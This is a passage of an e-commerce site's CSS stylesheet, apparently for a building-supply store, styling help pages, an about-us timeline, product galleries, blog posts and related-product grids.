    width: 9px;
    height: 12px;
}

@media (max-width: 576px) {
    .head-table-vv {
        justify-content: center;
    }

    .mass-actions {
        padding: 20px 0px 20px 0px;
    }

    .mass-actions .label-ma,
    .mass-actions .label-ma:before {
        display: none;
    }

    .mass-actions .label-ma {
        padding-left: 0;
        padding-right: 0;
        display: block;
        margin-bottom: 3px;
        color: #666;
    }

    .mass-actions .mass-action-buttons {
        width: 100%;
    }

    .mass-actions .mass-action-buttons button.btn {
        flex: 1 1 auto;
    }

    .mass-actions .mass-action-buttons button.btn.primary {
        flex: 1 2 auto;
    }

    .block-combine .input-group > .form-control {
        flex: auto;
        width: 100%;
        border-radius: 3px !important;
    }

    .block-combine .input-group-append {
        margin: auto;
        margin-top: 7px;
    }

    .block-combine .input-group-append .btn {
        height: 36px;
        padding: 8px 12px 9px !important;
        border-radius: 3px !important;
        margin: 0 3px;
    }
}

.footer-order .pager {
    width: 100%;
    justify-content: space-between;
}

.footer-budget .pager {
    justify-content: center;
}

.page-edit-experience .block-inner-title {
    padding: 20px;
}

.page-edit-experience .block-inner-title h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-edit-experience .block-inner-title p {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0;
}

.page-edit-experience .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.page-edit-experience .block-group-checkbox {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.page-edit-experience hr {
    display: none;
}

.page-edit-experience .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.page-edit-experience .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

.page-edit-experience .check-list .fancy-radio span {
    font-size: 16px;
}

@media (max-width: 576px) {
    .page-edit-experience .check-list {
        flex-flow: column wrap;
    }

    .page-edit-experience .check-list li {
        width: 100%;
        padding: 0;
    }

    .page-edit-experience .check-list .fancy-radio span {
        font-size: 14px;
    }
}

.builder-finder-form .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.builder-finder-form .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

.block-dashboard-experience .block-group-checkbox {
    padding: 10px 20px;
    border-top: 1px solid #ddd;
}

.block-dashboard-experience
    .builder-finder-form
    .block-group-checkbox:first-child {
    border-top: 0;
}

.block-dashboard-experience .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.block-dashboard-experience .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.block-dashboard-experience .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 22px;
    position: relative;
}

.block-dashboard-experience .check-list li.checked-cat:before {
    content: "";
    left: 0;
    top: -3px;
    width: 20px;
    position: absolute;
    height: 20px;
    display: block;
    background-image: url(../images/xp-act.svg);
    background-size: cover;
}

.block-dashboard-experience .check-list li.no-checked-cat {
    color: #999;
}

@media (max-width: 576px) {
    .block-dashboard-experience .box-actions {
        text-align: right;
    }

    .block-dashboard-experience .box-actions .btn {
        display: inline-block;
        width: auto;
    }

    .builder-finder-form .check-list {
        flex-flow: column wrap;
    }

    .builder-finder-form .check-list li {
        width: 100%;
        padding: 0;
    }

    .builder-finder-form .check-list .fancy-radio span {
        font-size: 14px;
    }

    .block-dashboard-experience .check-list li {
        padding: 0 10px 0 22px !important;
    }
}

/*Institutional menu aside*/
.container-sidelinks-construct {
    padding: 15px 0;
}

.container-sidelinks-construct ul.side-links-construct {
    flex-flow: column wrap;
    margin-right: 20px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    margin-top: 15px;
}

.container-sidelinks-construct ul.side-links-construct li {
    margin: 0;
    display: block;
    width: 100%;
}

.container-sidelinks-construct ul.side-links-construct li a {
    text-transform: uppercase;
    display: block;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
    color: #333;
    text-decoration: none;
}

/*Institutional Pages*/
.page-vv-format {
    margin-top: 30px;
    background: #fff;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.page-inner-section {
    padding: 10px 20px 0;
}

.page-vv-format .page-title-inner {
    display: flex;
    align-items: center;
}

@media (max-width: 576px) {
    .page-vv-format .page-title-inner {
        flex-flow: column wrap;
        text-align: center;
    }
}

.page-vv-format .page-title-inner .page-vv-icon {
    height: 95px;
    width: 95px;
    margin-right: 20px;
    background-size: cover;
}

.page-vv-format .page-title-inner h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-vv-format .page-title-inner p {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0;
}

.page-vv-format .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.page-search-constructors ul {
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
    list-style: none;
}

.page-search-constructors ul li {
    width: 48%;
    height: auto;
    display: inline-flex;
    padding: 10px 10px 10px 0;
    font-size: 16px;
    font-weight: 300;
    color: #333;
}

@media (max-width: 576px) {
    .page-search-constructors ul {
        flex-flow: column wrap;
    }

    .page-search-constructors ul li {
        width: 100%;
        padding: 0;
    }

    .page-search-constructors ul li .fancy-radio span {
        font-size: 14px;
    }
}

.block-form-builders .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.block-form-builders .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

@media (max-width: 576px) {
    .block-form-builders .check-list {
        flex-flow: column wrap;
    }

    .block-form-builders .check-list li {
        width: 100%;
        padding: 0;
    }

    .block-form-builders .check-list .fancy-radio span {
        font-size: 14px;
    }
}

.block-form-builders label.label {
    margin-top: 15px;
}

.block-form-builders .box-actions {
    padding-bottom: 20px;
}

.icon-search-builders {
    background-image: url(../images/icon-search-builder.svg);
}

.cms-page-view .columns {
    position: relative;
}

.container-sidelinks-construct .drop-trigger {
    display: none;
    top: 47px;
    background: #fff;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 5;
    border: 1px solid #ddd;
    padding: 10px 40px 10px 15px;
}

.container-sidelinks-construct .drop-trigger strong {
    text-transform: uppercase;
    color: #333;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
    line-height: 1;
    display: block;
}

.container-sidelinks-construct .drop-trigger:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: "\f107";
    font-family: "FontAwesome";
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    text-align: center;
    overflow: visible;
    position: absolute;
    right: 13px;
    top: 8px;
}

@media (max-width: 767px) {
    .cms-page-view .sidebar {
        position: absolute;
        width: 100%;
        top: -68px;
    }

    .cms-page-view .sidebar .side-links-construct {
        display: none;
        position: absolute;
        top: 86px;
        width: 100%;
        margin: 0;
        background: #fff;
        border: 1px solid #ddd;
    }

    .cms-page-view .sidebar .container-sidelinks-construct {
        padding: 0;
        position: relative;
    }

    .cms-page-view
        .sidebar
        .container-sidelinks-construct:hover
        .side-links-construct,
    .container-sidelinks-construct .side-links-construct:hover {
        display: block;
    }

    .cms-page-view .sidebar .side-links-construct li {
        display: block;
    }

    .cms-page-view .sidebar .side-links-construct li a {
        padding-left: 10px;
    }

    .container-sidelinks-construct .drop-trigger {
        display: block;
    }

    .container-sidelinks-construct .drop-trigger:hover:active,
    .container-sidelinks-construct .drop-trigger:hover:after {
        content: "\f106";
    }
}

.page-cc-benefits {
    padding: 30px 20px;
    text-align: center;
}

.page-cc-benefits h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-cc-benefits h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.page-cc-benefits article {
    padding: 20px;
    text-align: center;
}

.page-cc-benefits article .cc-icon {
    height: 100px;
    width: 100px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    display: inline-block;
}

.page-cc-benefits .help-list {
    margin: 0 -20px -30px;
    padding: 0;
    list-style: none;
}

.page-cc-benefits .help-list li {
    display: block;
    border-top: 1px solid #ddd;
    margin: 0;
}

.page-cc-benefits .help-list li > a {
    display: block;
    padding: 10px 15px 10px 90px;
    text-align: left;
    position: relative;
}

.page-cc-benefits .help-list li > a .cc-icon {
    height: 60px;
    width: 60px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    position: absolute;
    left: 15px;
    top: 15px;
}

.cms-ayuda .page-cc-benefits .help-list li > a .cc-icon img,
.cms-ayuda-comprando .help-buying img {
    border-radius: 50%;
    background: unset;
    max-width: 60px;
}

.page-cc-benefits .help-list li > a h3 {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 10px 0 5px;
    letter-spacing: -0.5px;
    text-decoration: none;
    display: inline-block;
    vertical-align: middle;
}

.page-cc-benefits .help-list li > a p {
    color: #666;
    font-weight: 300;
    font-size: 14px;
    line-height: 1.3;
    text-decoration: none;
}

.page-cc-benefits a.article:hover,
.page-cc-benefits a.article:hover p,
.page-cc-benefits a.article:hover h3 {
    text-decoration: none;
}

.page-cc-benefits a.article:hover {
    background-color: #f6f6f6;
}

@media (max-width: 576px) {
    .page-cc-benefits .help-list li > a {
        display: flex;
        position: relative;
        text-align: left;
        padding-right: 30px;
        padding-left: 15px;
        width: 100%;
        flex-flow: row wrap;
        align-items: center;
        justify-content: flex-start;
    }

    .page-cc-benefits .help-list li > a .cc-icon {
        display: inline-block;
        position: relative;
        top: auto;
        left: auto;
        margin: 0;
        margin-right: 10px;
        margin-bottom: 5px;
        width: 50px;
        height: 50px;
    }

    .page-cc-benefits .help-list li > a h3 {
        font-size: 16px;
        display: block;
        margin: 0;
        display: inline-flex;
        flex: 1;
    }

    .page-cc-benefits .help-list li > a:after {
        content: "";
        position: absolute;
        right: 5px;
        height: 35px;
        width: 20px;
        background-image: url(../images/arrow-right.svg);
        background-size: cover;
    }

    .page-cc-benefits .help-list li > a p {
        font-size: 13px;
    }
}

.page-cc-benefits .contact-list {
    margin: 0 -20px -30px;
    padding: 0;
    list-style: none;
}

.page-cc-benefits .contact-list li {
    display: block;
    border-top: 1px solid #ddd;
    margin: 0;
}

.page-cc-benefits .contact-list li > span {
    display: block;
    padding: 10px 15px 10px 90px;
    text-align: left;
    position: relative;
}

.page-cc-benefits .contact-list li > span .cc-icon {
    height: 60px;
    width: 60px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    position: absolute;
    left: 15px;
    top: 15px;
}

.page-cc-benefits .contact-list li > span h3 {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 10px 0 5px;
    letter-spacing: -0.5px;
    text-decoration: none;
    display: inline-block;
    vertical-align: middle;
}

.page-cc-benefits .contact-list li > span p {
    color: #666;
    font-weight: 300;
    font-size: 14px;
    line-height: 1.3;
    text-decoration: none;
}

@media (max-width: 576px) {
    .page-cc-benefits .contact-list li > span .cc-icon {
        position: relative;
        top: auto;
        left: auto;
        display: inline-block;
    }

    .page-cc-benefits .contact-list li > span {
        text-align: center;
        padding-left: 15px;
    }

    .page-cc-benefits .contact-list li > span h3 {
        font-size: 16px;
        display: block;
        margin: 15px auto;
    }
}

.page-cc-benefits .cta {
    margin-top: 20px;
}

.page-cc-benefits .cta-w-icon {
    display: flex;
    justify-content: center;
    flex-flow: row nowrap;
    align-items: center;
    margin: 50px 0 20px;
}

.cc-icon.cc-icon-win-credits {
    background-image: url(../images/icon-builder-price.svg);
}

.cc-icon.cc-icon-save-time {
    background-image: url(../images/icon-builder-clock.svg);
}

.cc-icon.cc-icon-works {
    background-image: url(../images/icon-builder-proyects.svg);
}

.cc-icon.cc-icon-idea {
    background-image: url(../images/icon-builder-idea.svg);
}

.cc-icon.cc-icon-capacitation {
    background-image: url(../images/icon-builder-capacit.svg);
}

.cc-icon.cc-icon-following {
    background-image: url(../images/icon-builder-following.svg);
}

.cc-icon.cc-icon-search-builders {
    height: 140px;
    width: 140px;
    margin-right: 20px;
    background-size: cover;
    background-image: url(../images/search-i.png);
}

.cc-icon.cc-icon-help-shop {
    background-image: url(../images/icon-help-shop.svg);
}

.cc-icon.cc-icon-help-budget {
    background-image: url(../images/icon-help-budget.svg);
}

.cc-icon.cc-icon-help-delivery {
    background-image: url(../images/icon-help-delivery.svg);
}

.cc-icon.cc-icon-help-contact {
    background-image: url(../images/icon-help-contact.svg);
}

.cc-icon.cc-icon-help-worker {
    background-image: url(../images/icon-help-worker.svg);
}

.cc-icon.cc-icon-chat {
    background-image: url(../images/icon-chat.svg);
}

.cc-icon.cc-icon-whatsapp {
    background-image: url(../images/icon-whatsapp.svg);
}

.cc-icon.cc-icon-phone {
    background-image: url(../images/icon-phone.svg);
}

.cc-icon.cc-icon-form {
    background-image: url(../images/icon-form.svg);
}

.block-works-list {
    margin-top: 30px;
    text-align: center;
}

.block-works-list h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.block-works-list h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 22px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.block-works-list .blog-widget-recent h3,
.block-works-list .blog-widget-recent .post-info,
.block-works-list .blog-widget-recent .post-text-hld,
.block-works-list .blog-widget-recent .post-read-more {
    display: none;
}

.block-works-list .blog-widget-recent ul.post-list {
    margin: 0 -10px;
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    flex-wrap: wrap;
}

.block-works-list .blog-widget-recent li.post-holder {
    position: relative;
    width: 33% !important;
    float: none;
    margin: 0 10px;
    padding: 0;
}

.block-works-list .blog-widget-recent li.post-holder .post-header {
    background: rgba(0, 0, 0, 0.7);
    padding: 4px 10px;
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 30px;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}

.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
    height: 240px;
}

@media (max-width: 1199px) {
    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 200px;
    }
}

@media (max-width: 991px) {
    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 160px;
    }
}

@media (max-width: 767px) {
    .block-works-list .blog-widget-recent li.post-holder {
        width: 100% !important;
        display: block;
        margin: 0;
    }

    .block-works-list .blog-widget-recent ul.post-list {
        margin: 0;
        display: block;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        width: 100%;
        height: auto;
        display: block;
        margin-bottom: 10px;
    }
}

.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a,
.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a img {
    height: 100%;
    width: 100%;
}

.block-works-list .blog-widget-recent li.post-holder .post-header .post-title {
    padding: 0;
    float: none;
    max-width: inherit;
}

.block-works-list
    .blog-widget-recent
    li.post-holder
    .post-header
    .post-title
    a {
    display: block;
    font-size: inherit;
    color: #fff;
}

.block-works-list .bwl-footer {
    text-align: center;
    margin-top: 20px;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .page-cc-benefits h2,
    .block-works-list h2 {
        font-size: 20px;
    }

    .page-cc-benefits article {
        padding: 0;
    }

    .page-cc-benefits article p {
        font-size: 13px;
    }

    .page-cc-benefits article h3 {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .page-cc-benefits article {
        max-width: 400px;
        margin: auto;
        padding: 0;
        margin-bottom: 30px;
    }
}

@media (max-width: 576px) {
    .page-cc-benefits h1,
    .block-works-list h1 {
        font-size: 20px;
    }

    .page-cc-benefits h2,
    .block-works-list h2 {
        font-size: 18px;
    }

    .page-cc-benefits article h3 {
        font-size: 18px;
    }

    .page-cc-benefits .cta .btn {
        height: auto;
    }

    .page-cc-benefits .cta-w-icon {
        flex-flow: column wrap;
    }

    .cc-icon.cc-icon-search-builders {
        margin-right: 0;
        margin-bottom: 20px;
    }
}

h1.about-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 20px 0;
    letter-spacing: -0.5px;
}

.about-us {
    margin: 30px 0;
}

.about-us .about-img {
    background-image: url(../images/about/about-img.png);
    background-size: contain;
    width: 100%;
    height: 440px;
    margin-bottom: 30px;
    background-position: center center;
    background-repeat: no-repeat;
}

.about-us p {
    font-size: 16px;
    margin-bottom: 20px;
    font-weight: 300;
    color: #333;
}

.about-us h2,
.about-history h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.2;
    margin: 20px 0;
    letter-spacing: -0.5px;
}

.mission-vision h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 15px;
    letter-spacing: -0.5px;
}

.mission-vision p {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}

.about-history {
    text-align: center;
    margin: 60px 0 30px;
}

.about-history ul {
    position: relative;
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    justify-content: center;
    flex-flow: row nowrap;
}

.about-history ul li:before {
    content: "";
    position: absolute;
    top: 60px;
    width: 100%;
    height: 70px;
    left: 50%;
    background-image: url(../images/about/line-center.png);
    background-repeat: repeat-x;
    background-size: contain;
    background-position: 100%;
}

.about-history ul.first-row li:last-child:before {
    display: none;
}

.about-history ul.first-row:after {
    content: "";
    position: absolute;
    top: 46px;
    width: 160px;
    height: 425px;
    right: 0;
    background-image: url(../images/about/curve-right.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center right;
}

.about-history ul.second-row:after {
    content: "";
    position: absolute;
    top: 46px;
    width: 160px;
    height: 425px;
    left: 0;
    background-image: url(../images/about/curve-left.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center left;
}

.about-history ul.second-row li:first-child:before {
    display: none;
}

.about-history ul.second-row {
    flex-direction: row-reverse;
}

.about-history ul.third-row li:last-child:before {
    display: none;
}

.about-history ul li {
    width: 30%;
    text-align: center;
    padding: 20px;
    position: relative;
    z-index: 1;
    min-height: 320px;
}

.about-history ul li p {
    font-size: 14px;
    font-weight: 300;
}

.about-history ul li i {
    position: relative;
    z-index: 3;
    width: 140px;
    height: 140px;
    border: 5px solid #fff;
    border-radius: 100%;
    background-size: cover;
    background-position: center center;
    display: inline-block;
}

.hi-1985 {
    background-image: url(../images/about/1985.png);
}

.hi-1997 {
    background-image: url(../images/about/1997.png);
}

.hi-2002 {
    background-image: url(../images/about/2002.png);
}

.hi-2006 {
    background-image: url(../images/about/2006.png);
}

.hi-2009 {
    background-image: url(../images/about/2009.png);
}

.hi-2012 {
    background-image: url(../images/about/2012.png);
}

.hi-2015 {
    background-image: url(../images/about/2015.png);
}

.hi-2016 {
    background-image: url(../images/about/2016.png);
}

.hi-2018 {
    background-image: url(../images/about/2018.png);
}

@media (max-width: 991px) {
    .about-us .about-img {
        height: 490px;
        background-position: center left;
    }

    .about-history ul li {
        width: 48%;
        padding: 20px;
        min-height: 350px;
    }

    .about-history ul li p {
        font-size: 13px;
    }
}

@media (max-width: 991px) {
    .about-history ul.first-row:after,
    .about-history ul.second-row:after,
    .about-history ul li:before {
        display: none;
    }

    .about-history ul.second-row {
        flex-direction: inherit;
    }

    .about-history ul li {
        min-height: auto;
    }
}

@media (max-width: 576px) {
    h1.about-title {
        margin-top: 50px;
        text-align: center;
    }

    .about-us .about-img {
        height: 260px;
        background-position: center top;
    }

    .about-us h2 {
        text-align: center;
    }

    .about-us p {
        text-align: justify;
        text-align-last: left;
    }

    .about-history ul {
        flex-flow: column wrap;
    }

    .about-history ul li {
        width: 100%;
        max-width: 400px;
        margin: auto;
        padding: 20px 0;
    }

    .about-history ul li p {
        font-size: 14px;
    }

    .mission-vision {
        text-align: center;
    }

    .mission-vision h2 {
        margin-top: 20px;
    }
}

/*Galeria de producto / Pagina detalle*/
.gallery-placeholder {
    width: 100%;
}

/*Se desactivaron las siguientes clases para que la imagen abarque todo el largo del espacio.
  Para volver a la version original, simplemente se eliminan toda la clase */

.fotorama__wrap .prolabels-wrapper .prolabel {
    transform: inherit !important;
    box-shadow: none !important;
    border: 0 !important;
    height: auto !important;
    line-height: 1 !important;
    font-size: 13px !important;
    padding: 6px 10px !important;
    text-transform: uppercase;
    font-weight: 500;
    margin: 0 !important;
    font-family: "Roboto", sans-serif !important;
}

.fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    text-align: center;
}

@media (max-width: 1199px) {
    .fotorama__nav__frame.fotorama__nav__frame--thumb,
    .fotorama__nav--thumbs.fotorama__nav__frame {
        width: 120px !important;
        height: 120px !important;
    }
}

@media (max-width: 1024px) {
    .fotorama__nav__frame.fotorama__nav__frame--thumb,
    .fotorama__nav--thumbs.fotorama__nav__frame {
        width: 100px !important;
        height: 100px !important;
    }
}

.fotorama__thumb-border {
    display: none !important;
}

.fotorama__nav__frame.fotorama__nav__frame--thumb.fotorama__active {
    border-color: #666;
}

.fotorama__nav--dots .fotorama__nav__frame {
    height: 30px;
    width: 24px !important;
}

.fotorama__nav--dots .fotorama__nav__frame .fotorama__dot {
    border-radius: 12px;
    border: 1px solid #ccc !important;
    height: 12px !important;
    width: 12px !important;
}
.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb.fotorama__active, .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb {
    border: 0 solid!important;
    opacity: 1;
}
.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb {
    opacity: .5;
}

@media (min-width: 768px) {
    .catalog-product-view.lightboxpro-advanced
        .fotorama-item.fotorama--fullscreen
        .fotorama__nav--thumbs
        .fotorama__nav__shaft {
        border: none !important;
        position: absolute;
    }

    .catalog-product-view.lightboxpro-advanced
        .fotorama-item.fotorama--fullscreen
        .fotorama__nav--thumbs
        .fotorama__nav__frame--thumb {
        min-width: inherit !important;
        max-width: inherit !important;
    }
}

.catalog-product-view.lightboxpro-advanced
    .fotorama-item.fotorama--fullscreen
    .fotorama__nav--thumbs
    .fotorama__nav__frame--thumb {
    max-height: inherit !important;
}

/*Blog pages*/
.sidebar .widget.blog-search input {
    background: transparent;
}

.sidebar .widget.blog-search .block-content .form {
    position: relative;
}

.sidebar .widget.blog-search .actions {
    position: absolute;
    right: 0;
    top: 0;
}

.sidebar .widget.blog-search .action.search {
    position: relative;
    right: auto;
    top: auto;
    padding: 5px !important;
}

.sidebar .widget.blog-search .action.search:before {
    width: 26px;
    height: 30px;
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 100%;
}

.blog-page .sidebar .widget.block {
    padding-bottom: 10px;
}

.blog-page .sidebar .widget.block .block-title {
    padding: 10px 0;
    margin: 0;
}

.blog-page .sidebar .widget.block .block-title strong {
    font-family: "Roboto", sans-serif !important;
    cursor: pointer;
    font-weight: normal;
    margin-top: 10px;
    margin-bottom: 20px;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative;
    text-transform: uppercase;
    word-break: break-all;
    z-index: 1;
    display: block;
    text-decoration: none;
    text-align: left;
    font-size: 14px;
}

.blog-page.blog-post-view .sidebar {
    display: none !important;
}

.blog-page.blog-post-view .column.main,
.blog-page.blog-author-view .column.main {
    width: 100% !important;
    float: none !important;
    order: 1 !important;
}

.blog-page .post-list-wrapper .post-holder {
    border-radius: 0 !important;
    background: #fff;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.blog-page
    .post-list-wrapper
    .post-holder
    .post-content
    .post-description
    .post-ftimg-hld {
    margin-bottom: 30px;
}

.blog-page
    .post-list-wrapper
    .post-holder
    .post-content
    .post-description
    .post-text-hld {
    margin-bottom: 20px;
}

.blog-page .post-list-wrapper .post-holder .post-header .post-title, .fotorama-transition-for-slide, .fotorama__wrap--css3 .fotorama__stage__shaft, .fotorama__wrap--css3 .fotorama__nav__shaft, .fotorama__wrap--css3 .fotorama__thumb-border {
    max-width: 100%!important;
}

.blog-page .post-list-wrapper .post-holder .post-header .post-title a {
    text-decoration: none;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 30px;
    text-transform: uppercase;
    font-weight: 400;
}

.post-view {
    background: #fff;
    border: 1px solid #ddd;
}

.post-view .post-holder {
    padding: 0;
    border: 0;
}

.post-view .post-holder .post-header,
.post-view .post-holder .post-content,
.post-view .post-holder .post-gallery {
    padding: 20px;
}

.post-view .post-holder .post-text-hld {
    margin: 30px 0;
}

.post-view .post-holder .post-gallery {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    margin: 15px -10px;
}

.post-view .post-holder .post-gallery .gallery-image {
    width: 100%;
}

.post-view .post-holder .post-gallery .gallery-image-hld {
    margin: 10px;
    border: 1px solid #ddd;
    display: inline-block;
    width: calc(100% / 6 - 20px);
    float: none;
}

@media (max-width: 1200px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 5 - 20px);
    }
}

@media (max-width: 991px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 4 - 20px);
    }
}

@media (max-width: 767px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 3 - 20px);
    }
}

@media (max-width: 576px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 2 - 20px);
    }
}

@media (max-width: 420px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 1 - 20px);
    }
}

.post-view .post-holder .author {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 20px;
}

@media (max-width: 767px) {
    .post-view .post-holder .author .block-description {
        padding: 20px 0;
    }
}

.post-view .post-holder .author .block-img img {
    width: 100% !important;
}

.post-view .post-holder .author .block-description {
    padding: 20px 0;
}

.post-view .post-holder .author .block-description .h3 {
    font-size: 28px;
    font-weight: 700;
}

.post-view .post-holder .author .block-description .h4 {
    font-size: 20px;
    font-weight: 400;
}

@media (max-width: 576px) {
    .post-view .post-holder .author .block-img {
        width: 100px;
        display: block;
        float: none;
        margin: auto;
    }

    .post-view .post-holder .author .block-description {
        padding: 10px 0;
        display: block;
        width: 100%;
        text-align: center;
    }

    .post-view .post-holder .author .block-content {
        margin-bottom: 30px;
        text-align: center;
    }

    .post-view .post-holder .author .a-right {
        text-align: center;
    }
}

.block.related {
    margin: 30px 0 0;
    padding: 0;
}

.catalog-product-view .column.main .block.related .block-title {
    text-align: left;
    margin: 0 15px;
}

.catalog-product-view .column.main .block.related .block-title strong,
.block.related .block-title.title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
}

@media (min-width: 1025px) {
    .block.widget.related
        .products-grid
        .product-items:not(.slick-slider)
        .product-item {
        height: 384px !important;
        width: calc(100% / 4 - 19px) !important;
    }
}

@media (max-width: 767px) {
    .block.related .block-title.title {
        text-align: center;
    }
}

@media (max-width: 576px) {
    .block.related .block-title.title strong,
    .catalog-product-view .column.main .block.related .block-title strong {
        font-size: 20px;
    }
}

@media (min-width: 1024px) {
    .block.related .products-grid .product-items {
        margin: 0 !important;
    }
}

.block.related .products-grid .product-item:nth-child(2n + 1) {
    margin-left: inherit;
}

.block.related .related-available .product-item-name {
    margin-left: 0;
}

.block.related .products-grid .product-item {
    border: 1px solid #ddd;
}

.block.related .products-grid .product-item {
    width: calc(100% / 4 - 15px - 0.1px) !important;
}

.block.related .products-grid .product-image-container {
    height: 216px;
    overflow: hidden;
}

.block.related .products-grid .product-image-container .product-image-wrapper {
    padding-bottom: 100% !important;
}

@media (max-width: 1024px) {
    .block.related .products-grid .product-item:nth-child(n) {
        margin: 0 0 15px;
    }

    .block.related .products.wrapper.grid.products-grid {
        max-width: 740px;
        margin: auto !important;
    }

    .block.related .products-grid .product-image-container {
        height: 250px;
    }

    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }
}

@media (max-width: 767px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }

    .block.related .products-grid .product-item:nth-child(n) {
        margin: 0 0 15px 15px;
    }

